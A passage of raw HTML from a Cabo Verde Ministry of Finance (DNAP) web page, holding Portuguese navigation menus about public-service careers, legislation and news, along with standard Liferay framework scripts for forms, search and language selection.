Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769549494491"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769475722267" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769549494500"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_pwac" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="hdga" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"hdga","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#hdga"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("hdga",new Component.default(context,"#hdga"),destroyConfig);else Liferay.component("hdga",new Component.default(context),destroyConfig)});else if(false)Liferay.component("hdga",new Component.default(context,"#hdga"),destroyConfig);else Liferay.component("hdga",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
